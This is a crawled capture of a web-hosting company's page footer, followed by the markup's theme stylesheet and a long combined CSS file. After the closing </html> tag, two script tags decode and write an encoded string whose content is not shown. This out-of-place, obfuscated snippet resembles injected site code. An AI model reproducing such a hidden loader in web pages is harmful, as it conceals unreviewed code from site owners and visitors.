		</div></div><div class="one_fourth last"><div class="custom_toll_free-2 widget Custom_Toll_Free"><h2 class="widget-title">Have any <i>Questions</i></h2>		
		<div class="any_questions">
			            	<img src="wp-content/themes/ainex/assets/images/site-img06.jpg" alt="" />
						            	<p>If you have any questions, feel free to call us.</p>
						            	<div class="clearfix mar_top1"></div>
            	<h3><i>Call Now:</i>  +1 (848) 482-3788</h3>
			        </div>
			
		</div></div></div>      
              <div class="footer_sectwo">
          <div class="container">
              <div class="free_scripts">
                                  <h4>Free 1-Click Script Installs!</h4>
                
                                                                          <ul>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos2.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos3.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos4.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos1.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos7.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos6.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/scripts-logos5.png" alt="" /></li>
                                          </ul>
                                                </div><!-- end free script installs -->
              <div class="payments_list">
                                  <h4>Payments We Accept</h4>
                                                                                          <ul>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos5.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos4.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos3.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos2.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos1.png" alt="" /></li>
                                              <li><img src="https://www.vebnest.com/wp-content/uploads/2014/06/payment-logos6.png" alt="" /></li>
                                          </ul>
                                                </div><!-- end payments accept -->
          </div>
        </div>
          </div>
    <div class="clearfix"></div>

    <div class="copyright_info">
      <div class="container"> 
        <div class="one_half">
          <b>Copyright © 2006-15 vebnest.com. All rights reserved.  <a href="http://www.vebnest.com/terms-of-service">Terms of Use</a> | <a href="http://www.vebnest.com/privacy-policy">Privacy Policy</a> | <a href="http://www.vebnest.com/refund-policy"> Refund Policy </a></b>         </div>

              </div>
    </div>
    <div class="clearfix"></div>
    <!-- Footer
    ======================================= -->
    <a href="#" class="scrollup">Scroll</a><!-- end scroll to top of the page-->
  </div>
        <script>                                            </script><script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/mainmenu/ddsmoothmenu.js?ver=1.0.0.0" id="ddsmoothmenu-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/mainmenu/selectnav.js?ver=1.0.0.0" id="selectnav-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/jcarousel/jquery.jcarousel.min.js?ver=1.0.0.0" id="jquery.jcarousel.min-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/revolutionslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=1.0.0.0" id="jquery.themepunch.revolution.min-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/mainmenu/scripts.js?ver=1.0.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/tabs/tabs.js?ver=1.0.0.0" id="tabs-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/tabs/tabs-style2.js?ver=1.0.0.0" id="tabs-style2-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/accordion/custom.js?ver=1.0.0.0" id="accordion-custom-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/sticky-menu/core.js?ver=1.0.0.0" id="menu-core-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/sticky-menu/modernizr.custom.75180.js?ver=1.0.0.0" id="modernizr.custom.75180-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/jquery.flexslider-min.js?ver=1.0.0.0" id="jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/custom.js?ver=1.0.0.0" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/source/jquery.fancybox.js?ver=1.0.0.0" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/source/helpers/jquery.fancybox-media.js?ver=1.0.0.0" id="jquery.fancybox-media-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/portfolio/jquery.isotope.js?ver=1.0.0.0" id="jquery.isotope-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/animate/wow.min.js?ver=1.0.0.0" id="animation-wow-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/subscribe/modernizr-custom.js?ver=1.0.0.0" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.vebnest.com/wp-content/themes/ainex/assets/js/subscribe/precise-frontend-jquery.js?ver=1.0.0.0" id="precise-frontend-jquery-js"></script>
</body>
</html>
<script type="text/javascript"></script><script type="text/javascript">document.write(atob("[base64]"))</script><script type="text/javascript"></script><script type="text/javascript">document.write(atob("[base64]"))</script>

--- FILE ---
content_type: text/css
request_url: https://www.vebnest.com/wp-content/themes/ainex/style.css?ver=6.4.7
body_size: 217
content:
/*
Theme Name: Ainex
Theme URI: http://www.themestudio.net
Author: Vu Ngoc Linh
Author URI: http://www.themestudio.net
Description: Ainex - A Beautiful, Multipurpose WordPress Theme with a Front-End Page Builder
Version: 1.0
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: dark, light, white, black, gray, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, full-width-template, post-formats, theme-options, translation-ready
Text Domain: themestudio
*/
.gallery-caption{}
.bypostauthor{}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/combine/do.combine.php?styles=reset%2Cstyle%2Ccustom-bg%2Ccustom%2Cdefault%2Cfont-awesome.min%2Cresponsive-layouts%2Ccore%2Crevolution-fullwidth%2Caccordion%2Ctabs%2Ctabs-style2%2Cfadeeffect%2Cpricing-table%2Cflexslider%2Cwhmcs-style&ver=6.4.7
body_size: 26670
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent} body{padding:0;margin:0;line-height:1;background:#fff} body,input,textarea{font:13px 'Open Sans',sans-serif;font-weight:normal;font-style:normal;line-height:22px;color:#727272} h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:normal;color:#393a3b} h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit} h1{font-size:35px;line-height:40px;margin-bottom:22px;font-style:normal} h2{font-size:27px;line-height:27px;margin-bottom:22px;font-style:normal} h2 i{font-style:normal} h2 strong{font-weight:300} h3{font-size:22px;line-height:22px;margin-bottom:20px;font-style:normal} h3 i{font-weight:normal;font-style:normal} h4{font-size:18px;line-height:22px;margin-bottom:20px;font-style:normal} h4 i{font-weight:normal;font-style:normal} h5{font-size:16px;line-height:22px;margin-bottom:20px;font-style:normal} h6{font-size:14px;line-height:22px;margin-bottom:20px;font-style:normal} p{font:13px 'Open Sans',sans-serif;font-weight:normal;line-height:22px} ul,ol{margin:0 0 20px 0;list-style-position:inside} ul{list-style:none} ul li{list-style:none} ol{list-style-type:decimal} ol ol{list-style:upper-alpha} ol ol ol{list-style:lower-roman} ol ol ol ol{list-style:lower-alpha} ul ul,ol ol,ul ol,ol ul{margin-bottom:0} strong{font-weight:bold} cite,em,i{font-style:italic} blockquote{margin:20px 0 20px 36px;font-size:13px;border-left:5px solid #1889c1;padding:5px 20px 5px 20px;font-family:'Open Sans'!important;font-weight:normal;color:#454545} pre{background:#f4f4f4;font-size:13px;font:13px 'Open Sans',sans-serif;line-height:1.5;margin-bottom:40px;overflow:auto;padding:0.75em 20px} code,kbd{font-size:13px;font:13px 'Open Sans',sans-serif} abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help} address{display:block;margin:0 0 40px} ins{background:#fff9c0;text-decoration:none} sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline} sup{bottom:1ex} sub{top:.5ex} .dropcap{display:block;float:left;font-size:45px;padding:0;margin:0;margin:15px 8px 0 0;text-transform:uppercase} .lite1{color:#ca6d6d;border-bottom:1px dotted #ca6d6d} .lite2{border-bottom:1px dotted #ca6d6d} a{color:#1889c1;text-decoration:none} a:hover{text-decoration:none;color:#727272} blockquote,q{quotes:none} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none} :focus{outline:0} ins{text-decoration:none} del{text-decoration:line-through} .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{display:inline-block} * html .clearfix{height:1%} .clearfix{display:block} {height:1%} .clearfix{display:block} .image_left{float:left;padding:0;margin:0 0 16px 0;width:100%} .image_left1{float:left;padding:0;margin:0 30px 0 0} .image_left2{float:left;padding:10px;margin:0 10px 0 0} .image_left3{float:left;padding:0;margin:0 30px 0 0} .image_left9{float:left;padding:0;margin:0} .image_left11{float:left;padding:0;margin:0 20px 0 0} .image_right12{float:right;padding:0;margin:0} .mar_top1{margin-top:10px;width:100%;float:left} .mar_top2{margin-top:20px;width:100%;float:left} .mar_top3{margin-top:30px;width:100%;float:left} .mar_top4{margin-top:40px;width:100%;float:left} .mar_top5{margin-top:50px;width:100%;float:left} .mar_top6{margin-top:60px;width:100%;float:left} .mar_top7{margin-top:70px;width:100%;float:left} .mar_top8{margin-top:80px;width:100%;float:left} .mar_top9{margin-top:90px;width:100%;float:left} .mar_top10{margin-top:100px;width:100%;float:left} .mar_top13{margin-top:130px;width:100%;float:left} .divider_line{float:left;width:100%;height:18px;padding:0;margin:10px 0 50px 0;border-bottom:1px solid #f0f0f0} .divider_line2{float:left;width:100%;height:18px;padding:0;margin:13px 0 35px 0;border-bottom:1px solid #f0f0f0} .divider_line3{float:left;width:100%;height:18px;padding:0;margin:32px 0 50px 0;border-bottom:1px solid #f0f0f0} .divider_line4{float:left;width:100%;height:1px;padding:0;margin:14px 0 15px 0;border-bottom:1px solid #404040} .divider_line5{float:left;width:100%;height:8px;padding:0;margin:30px 0 27px 0;border-bottom:1px solid #f0f0f0} .divider_line7{float:left;width:100%;height:8px;padding:0;margin:10px 0 40px 0;border-bottom:1px solid #f0f0f0} .divider_line8{float:left;width:100%;height:18px;padding:0;margin:10px 0 45px 0;border-bottom:1px solid #f0f0f0} .divider_line_9{float:left;width:100%;height:18px;padding:0;margin:0 0 27px 0}#trueHeader #logo{float:left;display:block;width:100%;height:40px;margin-top:18px;text-indent:-999em;background:url(../images/logo.png) no-repeat left bottom} .ainex_logo{float:left;display:block;width:100%;margin-top:18px;} .site_wrapper{width:100%;margin:0 auto 0 auto} .wrapper_boxed{width:1240px;margin:auto auto auto auto} .wrapper_boxed .site_wrapper{width:1240px;float:left;margin:0 auto auto auto;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.2);box-shadow:0 0 5px 0 rgba(0,0,0,0.2)} .container_full{width:100%;float:left;margin:auto auto auto auto} .container{width:1170px;margin:auto auto auto auto} .one_half,.one_third,.one_fourth,.two_third,.three_fourth,.one_fifth{position:relative;margin-right:4%;float:left} .one_full{width:100%} .one_half{width:48%} .one_third{width:30.650%} .one_fourth{width:22%} .one_fifth{width:16.800%} .two_third{width:65.350%} .three_fourth{width:74%} .last{margin-right:0!important;clear:right} #access .menu{list-style:none;font-weight:normal;position:relative;float:right;font-family:'Open Sans',sans-serif;font-weight:600;margin-top:0} #access .menu select{border:2px solid #eee;padding:10px 10px 10px 10px;background-color:#f9f9f9;color:#333} #access .menu ul{margin:0;list-style-type:none;position:relative;text-align:left;z-index:1001;height:54px;margin:20px 0 0 0;float:right} #access .menu ul li{position:relative;display:inline-block;padding:0;z-index:101;margin:0 1px 0 0;float:left} #access .menu ul li.last{background:none} #access .menu ul li a{display:inline-block;text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;line-height:1;color:#fff;margin:0;padding:13px 18px 12px 20px;text-align:center} #access .menu ul li a:hover{color:#fff;background-color:#4486bf;border-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:0} #access .menu ul li a.active{color:#fff;background-color:#4486bf;border-radius:4px} #access .menu ul li a i{margin-left:5px} #access .menu ul li ul{position:absolute;left:0;height:auto;display:none;visibility:hidden;width:194px;padding:0;margin-top:-1px;text-align:left;background:#4486bf;border-radius:4px;border-top-left-radius:0} #access .menu ul li ul li{display:list-item;float:none;background:none;padding:0;margin:0;height:auto} #access .menu ul li ul li ul{top:0} #access .menu ul li ul li a{margin:0;border:none;display:block;padding:14px 17px 14px 17px;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:normal;color:#fff;background:#4486bf;width:159px;text-align:left;border-bottom:1px solid #0d6cbf;border-radius:4px;border-top-left-radius:0} #access .menu ul li ul li a:hover,#access .menu ul li ul li.active a,#access .menu ul li ul li a.selected{background:#4486bf;border-bottom:1px solid #0d6cbf;color:#fff;padding:14px 17px 14px 17px;border-radius:4px;border-top-left-radius:0} #access .menu ul li ul li:last-child{border:none} * html #access .menu{height:1%} .selectnav{display:none;width:440px;margin-left:20px} .main_header{float:left;width:100%;/*background:url(../images/header-bg.png) no-repeat center 36px*/} .top_contact_info{position:relative;padding:0;margin:0;width:100%;min-height:35px;background:#000;border-bottom:1px solid #333} .top_contact_info .date_wrap{float:left} .top_contact_info .date{color:#999;font-weight:normal;font-size:11px;line-height:35px;vertical-align:middle;padding-left:4px} .top_contact_info ul.tci_list{float:right;padding:0;margin:0 0 0 0} .top_contact_info .tci_list li{float:left;color:#999;padding:0;font-size:12px;margin:7px 6px 0 4px} .top_contact_info .tci_list li i{color:#999} .top_contact_info .tci_list li i:hover{color:#fff} .top_contact_info .tci_list li.empty{float:left;width:auto;line-height:35px;padding:0 0 0 0;margin:0 18px 0 0;background:none;border-radius:0} .top_contact_info .tci_list li.empty a{float:left;width:auto;background:none;color:#999;line-height:35px; margin-bottom: 0px;} .top_contact_info .tci_list li.empty a:hover{color:#fff} .top_contact_info .tci_list li.empty a:hover i{color:#fff} .top_contact_info .tci_list li.empty.two{margin:0 0 0 0;position:relative} .top_contact_info .tci_list li.empty.two .header_login_form{position:absolute;top:35px;background:#000000;z-index:9999;padding:12px;width:380px} .top_contact_info .tci_list li.empty.two .header_login_form label{float:left;line-height:28px} .top_contact_info .tci_list li.empty.two .header_login_form input[type="text"],.top_contact_info .tci_list li.empty.two .header_login_form input[type="password"]{float:right} .top_contact_info .tci_list li.empty.two .header_login_form input[type="submit"]{float:right;text-align:center;cursor:pointer;overflow:hidden;color:#fff;font-size:12px;padding:0 20px;font-weight:bold;text-transform:uppercase;background:#6fa62d;border-radius:4px;border:1px solid #6fa62d;background-image:-webkit-gradient(linear,left top,left bottom,from(#81b740),to(#6fa62d));background-image:-webkit-linear-gradient(top,#81b740,#6fa62d);background-image:-moz-linear-gradient(top,#81b740,#6fa62d);background-image:-o-linear-gradient(top,#81b740,#6fa62d);background-image:linear-gradient(to bottom,#81b740,#6fa62d)} .top_contact_info .tci_list li.empty.two .header_login_form input[type="submit"]:hover{background:#393a3b;border:1px solid #393a3b;background-image:-webkit-gradient(linear,left top,left bottom,from(#535455),to(#393a3b));background-image:-webkit-linear-gradient(top,#535455,#393a3b);background-image:-moz-linear-gradient(top,#535455,#393a3b);background-image:-o-linear-gradient(top,#535455,#393a3b);background-image:linear-gradient(to bottom,#535455,#393a3b)} .top_contact_info .tci_list li.empty.two a{margin:0 4px 0 4px} .top_contact_info .tci_list li.country_select{float:left;width:99px} .top_contact_info .tci_list li.country_select select{float:left;font-size:10px;width:99px;padding:0;margin:2px 0 0 0;border:1px solid #727272;color:#eee;background-color:#727272} #lang_sel{height:auto;margin:7px 6px 0 4px} #lang_sel ul{} #lang_sel ul li{width:99px} #lang_sel ul li a{color:#eee!important;border:none} #lang_sel a,#lang_sel a:visited{background:#727272;line-height:18px} #lang_sel ul ul{margin-top:none;width:99px;top:18px} #lang_sel ul ul a,#lang_sel ul ul a:visited{background:#727272;font-size:10px} #lang_sel a:hover,#lang_sel ul ul a:hover{background:#3399FF!important;color:#eee!important} #lang_sel a.lang_sel_sel{background:#727272;color:#444} .top_contact_info .tci_list li.space{float:left;width:20px} .slider_button1{float:left;background:url(../images/slider-but01.png) no-repeat center top;width:180px;height:50px;font-size:14px;font-weight:600;color:#fff;text-align:right;vertical-align:middle;line-height:50px;text-transform:uppercase} .slider_button1 i{float:left;margin:18px 0 0 18px} .slider_button1:hover{color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8} .slider_button2{float:left;background:url(../images/slider-but02.png) no-repeat center top;width:180px;height:50px;font-size:14px;font-weight:600;color:#fff;text-align:right;vertical-align:middle;line-height:50px;text-transform:uppercase} .slider_button2 i{float:left;margin:18px 0 0 18px} .slider_button2:hover{color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8} .hostplan_offers{float:left;width:100%;padding:0 0 40px 0} .hostplan_offers .title{float:left;width:87%;color:#393a3b;font-size:22px;font-weight:600;text-transform:uppercase;padding-top:30px;padding-bottom:30px} .hostplan_offers .box{float:left;width:13%;margin-top:-10px;min-height:80px;background:url(../images/graph-bg2.png) no-repeat right top} .hostplan_offers .box strong{float:right;width:100px;margin-right:10px;padding-top:16px;color:#fff;font-size:18px;font-weight:bold;text-transform:uppercase;text-align:center} .hostplan_offers h2{color:#1889c1;text-transform:uppercase;margin-bottom:8px;font-weight:bold} .hostplan_offers .one_half{float:left;width:48.7%;height:274px;margin-right:2.6%;background:url(../images/host-offers-bg.png) no-repeat left top;-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);box-shadow:0 0 3px rgba(0,0,0,0.2)} .hostplan_offers .one_half .left{float:left;width:43%;text-align:center} .hostplan_offers .one_half .left img{margin-top:58px} .hostplan_offers .one_half .right{float:left;width:57%;margin-top:35px} .hostplan_offers ul{float:left;width:59%;margin-top:-5px} .hostplan_offers li{line-height:27px;color:#393a3b} .hostplan_offers li i{color:#1889c1;margin-right:4px;font-style:normal!important} .hostplan_offers .price{float:left;width:100px;height:52px;line-height:18px;padding-top:16px;text-align:center;background-color:#fff;border-radius:4px;font-size:12px;color:#393a3b;-moz-box-shadow:0 0 1px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 1px rgba(0,0,0,0.2)} .hostplan_offers .price strong{color:#1889c1;font-size:35px;font-weight:bold} .hostplan_offers .price em{color:#1889c1;font-size:20px;font-weight:600;font-style:normal} .hostplan_offers a.readmore_but{float:left;width:100px;height:35px;margin-top:16px;background-color:#1889c1;border-bottom:1px solid #393a3b;border-radius:4px;font-size:11px;color:#fff;font-weight:600;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:35px} .hostplan_offers a.readmore_but:hover{background-color:#393a3b} .hosting_plans{float:left;width:100%;padding-bottom:40px;border-bottom:1px solid #e3e3e3} .hosting_plans .one_fourth{float:left;width:23.075%;margin-right:2.550%} .hosting_plans .plan{float:left;width:96%;text-align:center;border-radius:4px;padding:5px 5px 20px 5px;background-color:#fff;-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3)} .hosting_plans .plan .title{float:left;width:100%;height:67px;padding-top:13px;text-align:center;background:url(../images/plan-title-bg.png) no-repeat center -5px;background-size:cover} .hosting_plans .plan .title h4{color:#fff;margin-bottom:10px;font-weight:600;text-transform:uppercase} .hosting_plans .plan .title strong{color:#fff;font-size:27px;font-weight:bold} .hosting_plans .plan .title strong em{color:#fff;font-size:11px;font-weight:normal;font-style:normal} .hostplan_offers ul{padding-left:0} .hosting_plans .plan ul{float:left;width:100%;padding:0;margin:13px 0 20px 0;text-align:left} .hosting_plans .plan li{line-height:34px;border-bottom:1px solid #eee; width:100%;text-indent:35px;font:13px;font-family:'Open Sans',sans-serif; } .hosting_plans .plan li.fa-check:before{font-family:FontAwesome;margin-right:5px} .hosting_plans .plan li i{color:#9a9a9a;margin-right:5px} .hosting_plans .plan a.but_signup{padding:9px 18px;border-radius:4px;color:#fff;font-size:14px;text-align:center;text-transform:uppercase;border-bottom:2px solid #29292a;background-color:#535354;background-image:-webkit-gradient(linear,left top,left bottom,from(#535354),to(#393a3b));background-image:-webkit-linear-gradient(top,#535354,#393a3b);background-image:-moz-linear-gradient(top,#535354,#393a3b);background-image:-o-linear-gradient(top,#535354,#393a3b);background-image:linear-gradient(to bottom,#535354,#393a3b)} .hosting_plans .plan a.but_signup:hover{color:#999} .hosting_plans .plan.active{float:left;width:96%;padding:0 0 15px 0;border:5px solid #1889c1;background-color:#fff;-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3)} .hosting_plans .plan.active .title{float:left;width:100%;height:67px;padding-top:13px;text-align:center;background:url(../images/plan-title-bg2.png) no-repeat center -5px;background-size:cover} .hosting_plans .plan.active a.but_signup{padding:9px 18px;border-radius:4px;color:#fff;font-size:14px;text-align:center;text-transform:uppercase;border-bottom:2px solid #1475a4;background-color:#2099d7;background-image:-webkit-gradient(linear,left top,left bottom,from(#2099d7),to(#1889c1));background-image:-webkit-linear-gradient(top,#2099d7,#1889c1);background-image:-moz-linear-gradient(top,#2099d7,#1889c1);background-image:-o-linear-gradient(top,#2099d7,#1889c1);background-image:linear-gradient(to bottom,#2099d7,#1889c1)} .hosting_plans .plan.active a.but_signup:hover{color:#e3e3e3} .features_sec03{float:left;width:100%;text-align:center} .features_sec03 h2{font-size:22px;margin-bottom:27px;text-align:left} .features_sec03 h2 em{color:#999;font-style:normal} .features_sec03 .left{float:left;width:23%;text-align:left} .features_sec03 .center{float:left;width:48%;margin:0 3%} .features_sec03 .right{float:left;width:23%;text-align:left} .features_sec03 .left ul{float:left;width:100%;padding:0;margin-top:18px} .features_sec03 .left li{line-height:40px;font-size:14px;color:#393a3b} .features_sec03 .left li i{font-size:20px;color:#1889c1;margin-right:10px;float:left;margin-top:10px} .bottom_section{float:left;width:100%;background:#eee} .bottom_section .waves_graph{float:left;width:100%;height:10px;padding-bottom:30px;background:url(../images/waves-graph.png) repeat-x left top} .bottom_section .waves_graph2{float:left;width:100%;height:10px;background:url(../images/waves-graph.png) repeat-x left top} .bottom_section .one_half{float:left;width:48%;margin-right:4%} .whyus{float:left;width:93%;padding:5% 0% 6% 7%;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.2);box-shadow:0 0 1px 0 rgba(0,0,0,0.2)} .whyus strong{text-transform:uppercase;font-size:14px;display:block} .whyus ul{float:left;width:45%;padding:0;margin:10px 20px 0 0} .whyus li{padding:13px 20px;margin:10px 0 0 0;border-radius:4px;background-color:#f0f0f0;color:#393a3b} .whyus li i{margin-right:7px;color:#1889c1;font-size:20px} .people_says{float:left;width:93%;padding:5% 0% 5.8% 7%;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.2);box-shadow:0 0 1px 0 rgba(0,0,0,0.2)} .clients_sec{float:left;width:100%} .clients_sec .title{float:left;width:27%;padding-left:3%;height:75px;padding-top:25px;color:#fff;font-size:14px;background:url(../images/graph-bg1.png) no-repeat left top} .clients_sec .title strong{font-size:22px;font-weight:normal;display:block;margin-bottom:5px} .clients_sec .clients{float:left;width:70%} .features_sec05{float:left;width:100%} .twitter_feeds{float:left;width:92%;min-height:60px;padding-left:8%;padding-top:5px;margin-top:30px;margin-bottom:10px;background:url(../images/twitter-icon.png) no-repeat left top} .twitter_feeds a{color:#1889c1} .twitter_feeds a:hover{color:#393a3b} .twitter_feeds strong{font-weight:600} .twitter_feeds small a{color:#999;font-size:10px;margin-right:5px} .twitter_feeds small a:hover{color:#727272} .footer{float:left;width:100%;background:url(../images/footer-bg.png) no-repeat center top;padding-bottom:10px;padding-top:30px} .footer .one_fourth{float:left;width:22%;padding-top:40px;padding-bottom:20px;padding-right:4%;margin-right:0%;color:#999} .footer .one_fourth.last{padding-right:0%;margin-right:0%;background:none} .footer h3{color:#fff;font-weight:normal;margin-bottom:27px} .footer ul.list{padding:0;margin:-5px 0 0 0} .footer .list li{margin:0;padding:0;line-height:28px} .footer .list li i{margin-right:4px;font-weight:bold} .footer .list li a{color:#999} .footer .list li a:hover{color:#fff} .footer ul.recent_blogs{padding:12px 0 0 0;margin:-5px 0 0 0} .footer .recent_blogs li{padding:0 0 16px 0;margin:0 0 16px 0;float:left;border-bottom:1px solid #393939} .footer .recent_blogs li.last{margin:0 0 0 0;border-bottom:none} .footer .recent_blogs li img{border:3px solid #999;float:left;margin-right:20px} .footer .recent_blogs li a{color:#999} .footer .recent_blogs li a:hover{color:#fff} .footer .recent_blogs li i{font-size:11px;line-height:16px;float:left;margin-top:5px;font-style:normal;color:#727272} .footer .recent_blogs li p{margin:-5px 0 0 0} .footer .any_questions{float:left;padding:20px 10px 18px 20px;margin:5px 0 0 0;min-width:188px;min-height:88px;background-color:#212121;border-radius:4px;color:#999} .footer .any_questions img{float:left;margin-right:20px} .footer .any_questions p{line-height:18px} .footer .any_questions h3{color:#999;margin:0;font-weight:bold;font-size:18px} .footer .any_questions h3 i{color:#999;text-transform:none;font-size:14px;font-style:normal} .footer .live_chat{float:left;padding:20px 10px 18px 20px;margin:27px 0 0 0;min-width:188px;background-color:#212121;border-radius:4px;text-transform:uppercase} .footer .live_chat img{float:left;margin-right:20px} .footer .live_chat a{font-size:27px;color:#999;line-height:22px} .footer .live_chat h2{font-size:27px;color:#999;line-height:22px;margin:0;font-weight:600} .footer .live_chat h2 i{font-size:14px;color:#999;font-style:normal} .footer .live_chat a:hover{color:#fff} .footer_sectwo{float:left;width:100%} .footer_sectwo .container{background:url(../images/h-line.png) repeat-x left top;padding-top:28px} .footer_sectwo .free_scripts h4{color:#fff;width:130px;float:left} .footer_sectwo .free_scripts{float:left;width:48%} .footer_sectwo .free_scripts ul{float:left;padding:0;margin:4px 0 0 0} .footer_sectwo .free_scripts li{float:left;padding:0;margin:0 11px} .footer_sectwo .payments_list h4{color:#fff;width:100px;float:left} .footer_sectwo .payments_list{float:right;width:48%} .footer_sectwo .payments_list ul{float:left;padding:0;margin:4px 0 0 0} .footer_sectwo .payments_list li{float:left;padding:0;margin:0 10px} .copyright_info{float:left;padding:20px 0 20px 0;margin:0 0 0 0;width:100%;color:#999;border-top:4px solid #000;background:#212121 url(../images/elements/pattern-03.jpg) repeat left top} .copyright_info .one_half{float:left;width:50%;margin-right:4%} .copyright_info b{font-size:12px;color:#727272;font-style:normal;font-weight:normal} .copyright_info span{float:right} .copyright_info a{margin-top:10px;font-size:12px;color:#727272;text-align:right} .copyright_info a:hover{color:#eee} ul.footer_social_links{float:right;padding:0;margin:0 0 0 0} .footer_social_links li{float:left;padding:0;margin:0 0 0 5px;width:24px;height:24px;text-align:center;border-radius:24px;line-height:22px;vertical-align:middle;background-color:#212121;color:#999} .footer_social_links li:hover{background-color:#454545} .footer_social_links li i{color:#999} .content_left{float:left;width:71%;padding:40px 0 40px 0} .content_fullwidth{float:left;width:100%;padding:40px 0 50px 0} .right_sidebar{float:right;width:25%;padding:40px 0 40px 0} .left_sidebar{float:left;width:25%;padding:40px 0 50px 0} .content_right{float:right;width:71%;padding:40px 0 40px 0} .page_title{float:left;width:100%;padding:20px 0;background:#eee;border-bottom:1px solid #e3e3e3;} .page_title .title{width:100%;float:left;text-align:left;margin:0} .page_title .title h1{margin:0 0 0 0;background:none;font-weight:300;color:#181818} .page_title .pagenation{float:left;width:100%;font-family:'Open Sans',sans-serif;font-weight:normal;font-size:12px;text-align:left;font-weight:normal;color:#999;margin:4px 0 0 0;padding:0} .page_title .pagenation i{color:#727272;margin:0 2px 0 2px} .page_title .pagenation a{padding:0 0 0 0;color:#727272} .page_title .pagenation a:hover{color:#454545} .our_team_box{width:100%;float:left} .our_team_box ul{margin:0;padding:7px 0 0 0;float:left;width:180px} .our_team_box li{margin:0;padding:0;line-height:18px;list-style-type:none;color:#a9a9a9} .our_team_box li a{margin:7px 5px 0 0;padding:0;float:left} .our_team_box img.teammempic{width:100%;margin:0;padding:0;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9} .our_team_box 